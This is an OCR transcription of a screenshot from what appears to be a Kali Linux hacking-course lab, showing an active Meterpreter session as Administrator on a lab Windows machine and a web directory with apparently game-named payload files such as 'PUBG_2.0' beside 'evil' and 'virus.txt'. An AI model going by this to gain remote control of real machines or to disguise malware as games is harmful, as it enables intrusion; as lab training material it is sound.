 Kali 2020 x64 Customized by zSecurity [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applicatio... Places Terminator Wed 02:15 1
/bin/bash
/bin/bash 38x27
================
  Id  Name  Type                      I
nformation
          Connection
  --  ----  ----                      -
----------
          ----------
  1         meterpreter x86/windows  W
IN-U6PU3QM5D8E\Administrator @ WIN-U6P
U3QM5D8E  10.0.2.15:4444 -> 10.0.2.16:
49905 (10.0.2.16)
msf5 exploit(multi/handler) > sessions
 -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN-U6PU3QM5D8E
OS              : Windows 2016+ (10.0
Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >
/bin/bash 38x27
root@kali:/var/www/html# touch virus.t
xt
root@kali:/var/www/html# ls
evil                     PUBG_2.0
index.html               PUBGM
index.nginx-debian.html  virus.txt
PUBG
root@kali:/var/www/html#
Right Ctrl